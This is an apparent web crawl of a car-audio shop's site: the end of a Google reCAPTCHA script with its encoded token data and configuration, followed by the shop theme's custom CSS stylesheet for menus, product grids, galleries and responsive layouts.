wwo3DgUTCh3fDnH7DuXVPwpIrw6oGw6hwJAhsX1YiI8OuKMO2wqssw4HCgHxucTsHwojCjsOfacOCHB5ZwpbDlcOAwoDDg8KowqFzw5LDjMOAIcKcw4zCuMOgZCEaw5vCrmTCv2DCuE/CpU7CvF/Dky8cQzxHwpYDwpDCskdsw7rDusKqwrjCr8KnwpsRwpd5R8O/wrMAIV4SwqVlAMOsw7p5w7ciWVsuw6YvQyfCgsO2ESxcwonDlAzDksOBwofCnMKbw63DnsKsHMKvY8K7wo98EANNAjLCscKsE8Odf8OzcMK2wo/CiEfCnw/DgQ1sUkkpQMKxWiXCnTDDrXrDosO2F8OwP8O1woMyVGHDvsOjwpjDisKAH8KWwo5Uw47Cg0XCsx0CaHJ4wpPDt8OVw6jCt8Obwqwiw6lGOMK/[base64]/wr/[base64]/CmsOLwqzCm0RRwqbDicO3IMOhdsKLRldJwrPDpcO6RMKbw48hw7pgw6DDimXChVwibFloUMOuwqIuGsOrw4nCp8KIw4ErTRVpwrzDnATCj8KzQ1t5IhfCuzTCkjEmeGFAw7zDvklofsKOGsKZDzPCtsO/w7jDiwbDsMOhLEbDg8KewqRAw7hKPB5OenDDtMOvPsO0TEpcPcOsw6NBwrDDuS/Dglsfwo/[base64]/w4XDni55woLDp19CP8K7wpjCpMKMIsK2wqRswpzDmsOpXMKVwp/CoirCh8OwPHhbCAVvwp/CtBvClMKTwpt4w5jCucKEwrXCpsOyw6UGIjwYwrQKwrBdGQYsb8KKI2nDhxZRd8OSwqkIw6Z7woLCuArCksOtPA7ChMKuw6N+w4sVXcKqwq/CknN/KcKSwqwBSlXCthRYw5jDt3nDrMKeAcKvJMK1BsOaw7Biw57CnsOuHsKNwpbDrcOlCWMdwqh7wqvDpcOZFsOvwr1Ew4bDncKCwrQxQG7CksKKJMOLF8OySUJTw6Z9bnI4wpfDuMKlwqJvS8KrX8KJAMKYw6PDoHDCkGF2w7rDjcKvw7PDrRbDnUw9w4RyGWnCqi5/f8OAw5hxw5jDmcKUPVYdHMORVcOtwprDrcKPw4jCq8O9FAHDkMOpZsOSw67DljzCrsKqRWh2woZCwr7DrMO/w6cnE8OvWV/Du8Omw6/DsmvCn8O8e8Oiw7NGLRxxPxx1aDpVwrfCi8KXYUw1w6TDqQMowqJCcMOww77CpMKIw6TComYjISItRWxXSUcLw5DDmDNXNMKDw7NWw63DjkojTMO+AcOIVcOAwqnCpsOhdVkFaFbDkVwrFcO/[base64]/TRYfwqjCsDTChD3DqcOGwr4lOMOjGWh/w49ZMsKrwrs9BMOCw7skwq/DjVHCgMOSD8OaDMKSJsKWIsKEA8OXw68VISzCkHzDiA5Rw4R3woJkOmoCT8OYFcO+SsKSfsOTNcKVwq3CmAzCv8KswrxPYsOIbsOIwpYJdMOIQsOQwr7Cqi1Sw49DVjXDssOTQsOxGsK+wqUGw5HCusOiPBhdSsKbLMOHJsK/HAtkHMKww4TCpw/Dq8OMwrV3EcKcN3wkdcOEwrDCmMOoUcKjw4FHLMOow4wdZ0jDqlTDmMOVwpdwBsKCwrAsGwwCw7kMFcOWC8Ojw4sSZsOrPAwQwrXCq8Ocwqsrw47DqsKcPWDCoUTCpm8eBcKJw7gtwrDCt1g+TTs2NH99wrUHIWFkIcO+MXYdEXnClcK9NcK/w4TDkcOdw6nDkwI5PcKGwrfDtyhpIcO/w4xaFFTCjid6YE0Rw7bDlcOtwqTDn0rCqRtDJ8KATVMawqDDollrwqrDtR7CqFRDwp7CtAgYACHCp01owrvDqDrCkcK7wp8se8K8wrVpOw3DtjrDq2FYLsKyw5ITA8O0B0kZHTFkKirCjXBqasOsD8OVwqEVDkcXwqkbwoDChWpSOMOlWcKRUS/DgD5ITMO/w5TCkcOhKcKKw6J8w6PDphIcIXI0McKJNnLCt8K5w6QFPsKjw7k6NiUOwoXDpsOCwprDncK+QcKhw5ohcsKGwoLDgEvDvcKMP8KPw5siw6bDlzMYbwPCjcOBFUlIDMOAGCJHEAzDqAjDq8Ofw63DtCwXJzFqaj/CssOhHcOyaBVowrMgJsOvw49CMsK1B8OKwpBtMFlBw5vDhsKGdWzCqsKiw7NHw4DDn8KQwr/Dn3jDvsKywrVKKMOhXXbDrcOMw73DoSQvKsOTw5IjwpfDjxtIw4zDlMKqw4vCn8Kyw4Mfw53ChcOFwp5MXhlKUVA/[base64]/Cjh1KXUUcQW5GZUgAbknDuwANYsKsw6dSw7nCssOtAsOaw5sTw4BSV3jDlMO1w4ZBPSHCnS9PwrnDisKHEcO8wpJyLsKvwp/Co8Onw7HDkmPCksKGw45AZhrDicKSZsK4FMKsRSl/PwFuISvCuMK9w4HCpTbDiMK9wqJLd8K8wpdKO8KlU8OKHsKkLl7DgT7Dq8OjKnfCmcKPIH5kUsKyFUtcT8OvQinDnsKXwpQLw63CtsOowrAMwrJ4wq/CunXDkWDCkcKFJsKJVRHCisKZOGXCqcO1BsOtw6YZw586a0g5w6k7JDzCpsOhw4zDjQQawp9yb8OIYcOfOcKBwpcaCEgvwqfDjMKQXMKHw7/CqMO8O01XecKRw7rDrMOKw77Cm8K9MkHCiMOZw5HClEzDuC/DgwUADzDDhMOLwr0cAMK6w49HM8OWXMOXw6I8Ck/CuAbDkGvDkGLCkcO5Cg7DuiYww7LCvh7CsMKKHHhzwovCpcO5w4F6w6R2Eyl+djErHcKgw69bw4RIw7XDpw9lw64aw6xkwoYLwq7Cr8KCFcONNW1EIMKHwrNVKsOUw6vChMKgw5tRd8OYw68sc0VQS8K9cV/DtMOuwrd3w7BJw4XDqMODBMKmREjDpcOEwpA7acK/VSYGAcKDQ1AWFlccRcKRVg/Ch0vCqFpGG0TDsHEgwpAkwpchw6jDrMKgwqPCh8O5UMOFFTLDhU3DikAsGcKbD8K8bx8Dw5zCuwhAccKww5R4w7YKwp5NwpY4w7vDicOdQMKHUMOgQTQewrZMwpcywr7DrVUjBVvDn1prHnZBw7NGHREiwqpOQB/DnsOcFQgYDVc8w5LCiwNUUsO8w6UUw7jCpsOpDyZpw4jDmhd+w6MyCFbDh25WG8KZw55Ew6XCrsKTR8OuCH3DtH1lw6vCscKFagNrw43Cjko/w4rCjV7DusK0wpkxCcKIwqdaY8OiM1PDgx5Iwodgw7cWwovDlzDCj8KqKn3CmDLDmw/ChQvDnXNhwpoRD0nCh0zColZLDsKow6vDqsKvKAXCoGxAw7TCk8OFwrdHP1DDuMK1AMKgeMOvwrFLTg3CkcKPWB3DuMKFHVRNYsO/w5nDgDfClsKRw7XCtAfCl14qw5LDmcOQYsK5w6TCgsKKw6zCtQHDoyAFe8O+N2XCgkLDq20bKMK0My0lw5FJUB8RJMKfwqXDq8KnW8Kow67CoHgkw7V/wrnCgCfCrsKZwpw1w5TCuE3Ds0XDkHl2J8O7G2nDjVLDqxHDrMKpw74jwr/CusOUBH7DpTNewqFJd8K8TlHDqSp/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdPDr8UAAAAACZXmWjvI0z8xDQBkBy1tWNnh5Dm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,790],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.carsoundsecurity.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Emzre6hhC4Z7xkFpUDftul46uiQmVpyA2oTsa8+Md0w\\u003d\x22,0,0,null,1,1766204335658,0,0,[82,26,143,222],null,[18],\x22RC-a5oU_x92FC-ZQw\x22,null,null,null,null,null,\x220dAFcWeA408Xo5k13iXA7DYGTJ0UVKCx5nUylhHyabY3gQisveOlz5XaQQPKuZAzavBIvXabcrgf2xAtWXNTA_eDlCwPCr-spYcw\x22,1766287135881]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.carsoundsecurity.com/catalog/view/theme/fastor/skins/store_default/Tools2/css/custom_code.css
body_size: 10141
content:
shoes2-contact {
    margin-bottom: 40px;
    padding-right: 85px;
}

.box.manuf .owl-buttons {
    position: relative;
    top: -11px;
}.pikachoose {width: 100%;}
.product-info .cart .add-to-cart #button-cart {
    width: 143px;
    padding: 11px;
    margin-right: 0 !important;
    text-align: center;
}a.view_cart_btn.button {
    float: right;
}
.rev_slider_wrapper .tp-bullets.simplebullets.round .bullet {
    border-radius: 100% !important;
    opacity: .4;
}
/* 
i {
    border: none !important;
    padding: 0 !important;
}
 */
/* Style the thumbnails */
.pika-thumbs{padding: 0 0px;}
	.pika-thumbs li{width: 25%;overflow: hidden;float: left;list-style-type: none;padding: 3px;margin: 0 0px;cursor: pointer;}
	.pika-thumbs li .clip {position:relative;height:100%;text-align: center;vertical-align: middle;overflow: hidden;background: #fafafa;border: 1px solid #e5e5e5;}
	
/* The stage is the wrapper. The image fills 100% the height of the stage */
.pika-stage, .pika-textnav {width: 100%;}

.pika-stage {
    position: relative;
    background: #fafafa;
    border: 1px solid #e5e5e5;
    padding: 5px 10px 5px 10px;
    text-align: center;
    height: auto !important;
}
.pika-stage img{height:100%;}
.pika-stage .caption {position: absolute; background: #000; background: rgba(0,0,0,0.75);  border: 1px solid #141414; font-size: 11px; 
			color: #fafafa; padding: 10px; text-align: right; bottom: 50px; right: 10px;}
	.pika-stage .caption p {padding: 0; margin: 0; line-height: 14px;}

/* Ths play, pause, prev and next buttons */
.pika-imgnav a {position: absolute; text-indent: -5000px; display: block;z-index:3;}
	.pika-imgnav a.previous {background: url(prev.png) no-repeat left 45%; height: 100%; width: 50px; top: 10px; left: 10px;cursor:pointer;}
	.pika-imgnav a.next {background: url(next.png) no-repeat right 45%; height: 100%; width: 50px; top: 10px; right: 10px;cursor:pointer;}
	.pika-imgnav a.play {background: url(play.png) no-repeat 0% 50%; height: 100px; width: 44px;top:0;left:50%;display: none;cursor:pointer;}
	.pika-imgnav a.pause {background: url(pause.png) no-repeat 0% 50%; height: 100px; width: 44px;top:0;left:50%;display:none;cursor:pointer;}

/* The previous and next textual buttons */
.pika-textnav {
    overflow: hidden;
    margin: 0;
    bottom: 10px;
    position: absolute;
    left: 0;
}
.pika-textnav a {font-size: 12px; text-decoration: none; color: #333; padding: 4px;}
	.pika-textnav a.previous {float: left; width: auto; display: block;}
	.pika-textnav a.next {float: right; width: auto; display: block;}

/*for the tool tips*/
.pika-tooltip{font-size:12px;position:absolute;color:white;padding:3px; background-color: rgba(0,0,0,0.7);border:3px solid black;}
.pika-counter{position: absolute;bottom: 45px;left:15px;color:white;background:rgba(0,0,0,0.7);font-size:11px;padding:3px;-moz-border-radius: 5px;border-radius:5px;}

/* If using user thumbnails there's a pause well the new large image loads. This is the loader for that */		
.pika-loader{ background:url(loading.gif) 3px 3px no-repeat #000; background-color:rgba(0,0,0,0.9); color:white; width:60px; font-size:11px; padding:5px 3px; 
	text-align:right; position:absolute; top:15px; right:15px; }



.refine_search {
    padding: 2px 0px 9px 0px !important;
}
.breadcrumb-style-11 .breadcrumb .container > div {
    padding-top: 0px;
}
.breadcrumb .container > div {
    padding: 0px 0px 5px 0px;
}
.checkout-cart .center-column > form {
    margin-top: 30px !important;
}
.right-gallery {
    width: 100%;
    /* position:  relative; */
}

/* Indicators list style */
.article-slide .carousel-indicators {
    bottom: 0;
    left: 0;
    margin-left: 0;
    width: 100%;
    position:  relative;
}
/* Indicators list style */
.article-slide .carousel-indicators li {
    border: medium none;
    border-radius: 0;
    float: left;
    height: auto;
    margin-bottom: 5px;
    margin-left: 0;
    margin-right: 0;
    margin-top: 5px;
    width: 100%;
}

 .carousel-indicators .owl-prev{
left:-30px;
}
 .carousel-indicators .owl-next{
right:-30px;
}


/* Indicators images style */
.article-slide .carousel-indicators img {
    border: 2px solid #FFFFFF;
    float: left;
    height: auto;
    left: 0;
}
/* Indicators active image style */
.article-slide .carousel-indicators .active img {
    border: 2px solid #428BCA;
    opacity: 0.7;
}

.right-gallery iframe{
   width:100%
}







.pikachoose-left {
    width: 42%;
    float:  left;
}

.pikachoose-right {
    width: 42%;
    float: right;
}







#top #cart_block .cart-heading .cart-count {
*/line-height: 23px;*/
}












div#tabs {
    text-align: left;
}
.video-section iframe {
    width: 100%;
}
.product-info .description, .product-info .price, .product-info .options {
    padding: 11px 0px 0 0px;
}
.product-info .cart .add-to-cart .quantity input {
    text-align: center;
}
.standard-body .full-width .category-box-type-2 {
    padding-top: 16px !important;
}

.footer-type-13 #main .footer .container > .row:last-child:before, 
.footer-type-13 #main .footer .advanced-grid .container > div > .row:last-child:before {
 left: 15px !important;
 right: 15px !important;
}
ul.megamenu li .sub-menu .content .hover-menu a.with-submenu:before {
    color: #ffffff;
}
div#slider .contact_bnr img {
    height: 100%;
    width: 100%;

}
.categories-container ul li {
    margin: 0 0.25% 4px 0;
    background: transparent;
    border: none;
}
ul.megamenu li.last-menu-item .sub-menu .content .hover-menu .menu ul ul.active{
    left: auto;
    right: 100%;
}
.last-menu-item .sub-menu .col-sm-12.hover-menu .menu ul li ul{
    max-height: 318px;
    overflow-y: scroll;
    overflow-x: hidden;
}

.stereos .content ul li ul {
    max-height: 318px;
    overflow-y: scroll;
}
ul.megamenu > li.with-sub-menu > a strong:after {
    margin: 5px 0px 0px 6px;
}
.product-grid .product:hover:before, .product-list > div:hover {
    border-color: #e5e5e5;
}

.modal-backdrop.fade.in {
    display: none !important;
}

ul.megamenu li.last-menu-item .sub-menu .content .hover-menu .menu ul ul:after {
    right: -10px;
    left: auto;
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
}
.categories-container .cate_hover{
  display:block;
}
.categories-container .cate_hover h2 {
    padding: 25px 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.catimg1 h2 {
    margin: 0;
}

.categories-container ul li {
    height: 245px;
     padding:0;
}
.categories-container .cate_hover:before {
    background: url(//carsoundsecurity.com/image/catalog/overlay.png) repeat center center;
}

 .front, .back {
    width: 100%;
    height: 100%;
    padding: 20px;
    border: 1px solid #e3852b;

}
.product-flip {
    -webkit-transition: 0.6s;
    -webkit-transform-style: preserve-3d;
    -ms-transition: 0.6s;
    -moz-transition: 0.6s;
    -moz-transform: perspective(1000px);
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transition: 0.6s;
    transform-style: preserve-3d;
    position: relative;
    width: 100%;
    height: 100%;
    padding: 20px;
text-align: center;
}

.front, .back {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition: 0.6s;
    -webkit-transform-style: preserve-3d;
    -webkit-transform: rotateY(0deg);
    -moz-transition: 0.6s;
    -moz-transform-style: preserve-3d;
    -moz-transform: rotateY(0deg);
    -o-transition: 0.6s;
    -o-transform-style: preserve-3d;
    -o-transform: rotateY(0deg);
    -ms-transition: 0.6s;
    -ms-transform-style: preserve-3d;
    -ms-transform: rotateY(0deg);
    transition: 0.6s;
    transform-style: preserve-3d;
    transform: rotateY(0deg);
    position: absolute;
    top: 0;
    left: 0;
}
.front {
    -webkit-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    z-index: 2;
    background: #f2f2f2;
}
.back {
    -webkit-transform: rotateY(-180deg);
    -moz-transform: rotateY(-180deg);
    -o-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
}

.product-panel:hover .front, .product-panel.hover .front {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    transform: rotateY(180deg);
}
.product-panel:hover .back, .product-panel.hover .back {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    transform: rotateY(0deg);
}





.footer-type-13 #main .footer ul li a { line-height: 30px; }

.footer-type-13 #main .footer ul { padding-bottom: 13px; }

#main .header-type-7 #top .search_form { max-width: 220px; }

.megamenu-background {
    background: #e87825;
}

.contact_bnr .contact_content h2 {
    font-size: 36px;
    text-transform: uppercase;
    line-height: 1.1;
    font-weight: 700;
}

span.brsall a:hover {
    background: #2d1402;
}

ul.megamenu > li > a:hover, ul.megamenu > li.active > a, ul.megamenu > li.home > a, ul.megamenu > li:hover > a {
    background: #bb6423;
}



.call-me {
    z-index:99999;
    position: fixed;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);

}

ul.megamenu > li > a {
    text-transform: uppercase;
}
ul.megamenu > li:last-child a {
    background: #bb6423;
}

.contact_bnr .contact_content {
    position: absolute;
    top: 70px;
    left: 30px;
    color: #fff;
    font-family: 'Poppins',sans-serif;
    font-size: 18px;
}


.left_bnr{
    width: 24%;
    float: left;
    margin-top: 0px;
    position: relative;
}
.btmslider {
    width: 50%;
    position: relative;
    float: right;
    padding-top: 0px;
    padding-left: 5px;
}
.left_bnr.down_banner {
    width: 50%;
}
.specal span#price-old {
    position: absolute;
    right: -100px;
    top: 0;
    font-weight: bold;
    color: #b3b3b3;
}
span.price-new {
    position: relative;
}
.home_content {
    width: 100%;
    float: left;
    padding: 33px 3px 33px;
    clear: both;
}
.home_content h1 {
    margin-top: 0;
}

.main-txt h1.sm-title {
    margin-top: 0;
}
.main-txt p {
    font-size: 12px;
    text-align: justify;
}
.statice-block {
    width: 100%;
    float: left;
    margin-top: 40px;
}

.btmslider .owl-pagination {
    position: absolute;
    top: 30px;
    right: 40px;
}
.breadcrumb .container h1 {

    text-transform: capitalize;
}
.btmslider .owl-pagination .owl-page,  .carousel-products .owl-pagination .owl-page, .manufacterer  .owl-pagination .owl-page{
    display: inline-block;
    width: 8px;
    height: 8px;
    background-color: rgb(232, 120, 37);
    border-radius: 8px;
    margin: 0 2px;
    cursor: pointer;
}

.carousel-products .owl-pagination, .manufacterer .owl-pagination {
    text-align: center;
}
@media only screen and (min-width : 992px) {
 .manufacterer .owl-pagination {
    display: none;
}
}

@media (min-width: 786px) and (max-width: 991px) { 
  .manufacterer .owl-buttons{
    display: none;
}
}
  @media only screen and (max-width : 787px) {
 .manufacterer .owl-pagination {
    display: none;
}
 .manufacterer .owl-buttons{
    display: block;
}
}
.btmslider .owl-carousel {
    margin: 0;
}
.btmslider {
    width: 50%;
    position: relative;
    float: right;
    padding-top: 0;
}

.btmslider .owl-pagination .owl-page.active, .carousel-products .owl-pagination .owl-page.active, .manufacterer .owl-pagination .owl-page.active {
    border:1px solid rgb(232, 120, 37); 
    background: none;
}
.btmslider .owl-carousel .item {
    margin: 0;
}

#top > .background {
    background: #000000;
}
.header-type-18 .top-bar .line > div {
    background: rgba(255, 255, 255, 0.2);
}
ul.megamenu li .sub-menu .content {
    padding: 14px 10px;
}
.product-grid .product .only-hover ul li a:hover i {
    color: #fff;
}
.header-type-18 .top-bar .line {
    display: none;
}
.gallery-text p {
    text-align: left;
    padding-left: 20px;
}

.footer-type-13 .footer .container > .row > div, .footer-type-13 .footer .advanced-grid .container > div > .row > div {
    padding-bottom: 15px;
    padding-top: 10px;
}
.shoes2-contact {
    padding-bottom: 15px;
}
.shoes2-contact img {
    margin:11px 1px 0px 0px;
}
#main .shoes2-contact p {
    font-size: 17px;
}
div#camera_1 {
    width: 70%;
    float: left;
    padding-right: 0;
}

.camera_slider {
    margin: 0;
}
.main-content.full-width.home {
    clear: both;
}
div#slider {
    width: 100%;
    float: left;
     margin-top: 5px;
     position: relative;
     z-index: 1;
}
.contact_bnr .contact_content h2 {
    font-size: 26px;
    margin-top: 0;
}
.contact_content p {
    font-size: 16px;
}
.contact_bnr .contact_content {
    left: 14px;
}
.contact_gallery {
    position: relative;
}

.gallery-text {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    text-align: center;
    color: #fff;
    text-transform: uppercase;
    font-size: 18px;
}
.gallery-text p span {
    font-weight: 600;
}
.fullwidthbanner-container {
    float: left;
}
.statice-block .contact_bnr {
    width: 50%;
    position: relative;
    float: left;
padding-right: 5px;
}
.box-heading {
    background-color: #e87724;
    line-height: 1;
    padding: 12px 20px !important;
    font-size: 18px;
    font-weight: 600;
    font-family: 'Poppins',sans-serif;
    color: #fff !important;
    position: relative;
    margin: 0 0 22px;
    display: block !important;
    text-align: left;
    border-bottom: 0 !important;
    margin-bottom: 20px !important;
    text-transform: uppercase;
}
.product-grid .product-hover .only-hover {
    visibility: visible;
    opacity: 1;
    position: relative;
    padding: 10px 0px 1px 0px;
    left: 0;
    right: 0;
    bottom: 0;
}
.product-grid .product-hover .only-hover ul {
    position: relative;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1;
    top: 0;
}
.product-grid .product-hover:hover .name {
    visibility: visible;
    opacity: 1;
}
.product-grid .product-hover:hover .price {
    visibility: visible;
    opacity: 1;
}
.product-grid-type-6 .product-grid .product-hover .only-hover {
    padding-bottom: 0px;
}
.top-bar {
    padding-bottom: 3px;
    position: relative;
}
.top-bar .menu {
    padding: 4px 0px 1px 0px;
}
#top > .background {
    background: #ffffff;
}
.center_top {
    float: left;
    width: 49.1%;
    padding: 12px 0 0;
    text-align: left;
}
.social_top {
    float: left;
    margin-top: 25px;
    margin-left: 10px;
}
.header-type-18 #top .search_form {
    width: 100% !important;
    margin-right: 0;
    margin-top: 0;
    margin: 0px ​0 10px;
}
.social_top ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.social_top ul li {
    display: block;
    float: left;
    padding-right: 2px;
}
.social_top ul li a {
    display: block;
    width: 43px;
    height: 40px;
    text-align: center;
    line-height: 41px;
    font-size: 21px;
    border-radius: 50px;
}
.social_top ul li a.facebook {
    background-color: #4e648c;
    color: #fff;
}
.social_top ul li a.instagram {
    background-color: #9b3aa5;
    color: #ffffff;
}
ul.megamenu li .sub-menu .content .hover-menu a.main-menu, ul.megamenu li .sub-menu .content .hover-menu .menu ul ul li a {
    text-transform: uppercase;
}

.social_top ul li a.youtube{
    background-color: #ca1515;
    color: #fff;
}
.social_top ul li a.google{
    background-color: #d94e3e;
    color: #fff;
}
.helpline span {
    color: #d62b2b;
}

.helpline a {
    color: #000;
    font-weight:600;
}
.topsearch span {
    color: #939393;
    font-weight: 400;
}
.topsearch {
    font-size: 13px;
    color: #000;
    padding-top: 1px;
    font-weight: 700;
    clear: both;
}
#top .logo {
    padding: 13px 0px 5px 0px;
}

.shoes2-phone {
    display: block !important;
    margin: 0;
    position: relative;
    float: right;
    margin-top: 12px;
}
.shoes2-phone div {
    float: left;
    color: #939393 !important;
    font-weight: 400;
    font-size: 16px;
    padding-top: 2px;
}
.shoes2-phone p {
    display: inline-block;
    vertical-align: top;
    padding: 2px 0px 0px 0px;
    margin: 0px;
    font-size: 20px;
    color: #fff;
    font-weight: 600;
    margin-left: 10px;
}
.megamenuToogle-wrapper:hover .container > div span, .active .megamenuToogle-wrapper .container > div span {
    background: #ffffff;
}
.megamenuToogle-wrapper:hover .container, .active .megamenuToogle-wrapper .container {
    color: #ffffff;
}
span.brsall a{
    position: absolute;
    top: 0;
    right: 0;
    font-size: 12px;
    color: #fff !important;
    padding: 14px 31px;
    display: inline-block;
    background-color: #943f01;
    font-weight: 400;
    height: 100%;

}




@media (max-width:1060px){
#main .shoes2-contact p {
    font-size: 14px;
}
.shoes2-contact img {
    margin: 9px 1px 0px 0px;
}

}

@media only screen and (min-width: 960px){
.home_content .std {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
}
.megamenuToogle-wrapper:hover .container, .active .megamenuToogle-wrapper .container {
    color: #ffffff;
}


}

@media only screen and (max-width: 960px){
.contact_bnr .contact_content h2 {
    font-size: 22px;
}
.responsive .header-type-18 #top .search_form {
    width: 100% !important;
}
.helpline , .topsearch{
 
}
.center_top {
    float: left;
    width: 35%;
}
.social_top {
    margin-top: 24px;
}
.responsive .shoes2-phone {
    display: none !important;
}
.contact_content p {
    font-size: 13px;
}

.contact_bnr .contact_content h2 {
    font-size: 19px;
}
.contact_bnr .contact_content {
    position: absolute;
    top: 30px;
}
.categories-container ul li {
    width: 33%;
}
.home_content {
    padding: 2px;
}
	
}


#top #cart_block .cart-heading p {
    padding: 5px 0px 0px 0px;
}
.datepicker-days tbody tr td:first-child {
    cursor: not-allowed !important;
    color: #fff;
    margin: 1px !important;
    background: #fff !important;
}


@media only screen and (max-width: 767px){
	.responsive .center-column > *:first-child {
    margin-top: 0px;
}
 .carousel-products .owl-pagination{
 display:none;
}
 .carousel-products .owl-prev {
    left: 3px;
}
 .carousel-products .owl-next {
    right: 3px;
}
.responsive .header-type-18 #top .logo {
    padding-top: 5px;
}
.center_top {
    padding: 0px 0 0;
}
.social_top {
    margin-top: 17px;
}
.responsive .top-bar {
    padding-bottom: 3px;
}
#top .my-account ,#top #cart_block{
    margin: 15px 0px 0px 0px;
}
.responsive #top #cart_block {
    margin-left: 18px;
}
.helpline, .topsearch {
    display: block;
}
.center_top {
    float: left;
    width: 100%;
}
.responsive .standard-body .full-width .container {
    padding: 0px 5px;
}
.responsive .header-type-18 #top .search_form {
    margin-top: 4px;
}
.header-type-18 #top .search_form {
    margin: 4px 0;
}
.social_top {
    margin-left: 0;
}
.statice-block .contact_bnr {
    width: 100%;
    position: relative;
    float: left;
    padding-right: 0;
}
.statice-block .contact_bnr img {
    width: 100%;
}

.contact_content p {
    font-size: 18px;
}
.contact_bnr .contact_content h2 {
    font-size: 29px;
}
.contact_bnr .contact_content {
    position: absolute;
    top: 70px;
}
.responsive .owl-carousel .owl-item .item {
    margin: 0px;
}
.btmslider {
    width: 100%;
    position: relative;
    float: right;
    padding: 0;
    padding-top: 0;
}
.left_bnr {
    width: 100%;
    float: left;
}
#slider .contact_bnr {
    height: 300px;
    overflow: hidden;
    margin-bottom: 5px;
}
.fullwidthbanner-container {
    width: 100% !important;
    padding-left: 0px !important;
    float: left;
}
.categories-container ul li {
    width: 49.7%;
}
.responsive .footer-type-13 .footer .advanced-grid .container > div > .row:last-child > div{
    padding-top: 15px;
    text-align: center;
}
.responsive .footer-type-13 .footer .advanced-grid .container > div > .row:last-child > div img {
    display: block;
    margin: 0 auto;
    padding-top: 10px;
}
.responsive .shoes2-contact {
    padding-bottom: 15px;
    padding-top: 15px;
}
.shoes2-contact {
    padding-right: 0px;
}
.responsive .shoes2-contact .row .text-right {
    text-align: center;
}
.responsive .shoes2-contact .row .col-sm-6 {
    text-align: center;
}
.responsive .shoes2-phone {
    display: block !important;
    width: 100%;
    text-align: center;
}
.shoes2-phone div {
    float: none !important;
    display: inline-block;
}
.responsive #top .pattern > .container {
    padding-bottom: 10px;
}

}


@media (max-width:480px){

.box .box-heading span.brsall {
    float: none;
    display: block;
}
.left_bnr.down_banner .contact_bnr {
    display:  none;
}
.categories-container {
    margin-top: 6px !important;
}	
.shoes2-phone div {
    float: none !important;
    display: inline-block;
}
.helpline, .topsearch {
    font-size: 10px;
}
.social_top {
    margin-left: 0;
    width: 45%;
    text-align: center;
    margin-top: 25px;
}
.responsive #top #cart_block .cart-heading p {
    padding-left: 0px;
}
#top #cart_block .cart-heading p:after {
    margin: 4px 0px 0px 2px;
}
.social_top ul li a {
    display: block;
    width: 43px;
    height: 37px;
    text-align: center;
    line-height: 37px;
    font-size: 18px;
}

.contact_bnr .contact_content {
    position: absolute;
    top: 37px;
}

.contact_bnr .contact_content h2 {
    font-size: 19px;
}
.contact_content p {
    font-size: 14px;
}
#slider .contact_bnr {
    height: 210px;
    overflow: hidden;
    margin-bottom: 5px;
}
.categories-container ul li {
    width: 100%;
}


}
@media (min-width:1200px){
.center_top {
    float: left;
    width: 66.1%;
    padding: 24px 0 0;
    text-align: left;
    padding-left: 10%;
}

}
@media (min-width:1200px){
.content-rapper {
    width: 60%;
}
	
}

div#slider .contact_bnr {
    height: 299px;
    overflow: hidden;
    margin-bottom: 6px;
}


.helpline {
    font-size: 20px;
    letter-spacing: 1px;
    text-align: center;
}






.megamenu-type-31 #main ul.megamenu > li {
    border-right: 1px solid rgba(255, 255, 255, 0.32);
}

.megamenu-type-31 ul.megamenu > li > a {
    padding-left: 10px;
    padding-right: 10px;
}






#cboxLoadedContent {
    border: none !important ;
    background: #e3852b !important;
    border: none !important;
    border-radius: 18px !important;
}
#cboxContent {
    background: transparent !important;
}
#cboxClose {
    top: -1px !important;
}

#myModalHorizontal .modal-content{
    background-color: #e3852b !important;
    clear: both;
    overflow: hidden;
    padding: 0;
}
.modal-body {
    position: relative;
    padding: 0;
}

button.close {
    position: absolute;
    right: 0;
    color: #fff;
    opacity: 1;
    right: 10px;
    top: 4px;
}
.form-area .btn-primary {
    color: #fff;
    background-color: #793400 !important;
}
.call-me button {
    padding: 0;
    background: transparent;
    border: none;
}
.front {
    border: 1px solid #c7c7c7;
}
ul.megamenu li .sub-menu .content a:hover, ul.megamenu li .sub-menu .content .hover-menu .menu ul li:hover > a {
    color: #000;
}

.product-panel {
    width: 20%;
    height: 285px;
    float: left;
    padding: 1px;
}
.banner-static.static-top {
    margin-top: 30px;
}

.jini {
    width: 100%;
    float: left;
    margin-top: 0px;
}
li.with-sub-menu.hover.speker-sub .sub-menu .menu li ul {
    max-height: 380px;
    overflow-y: auto;
}

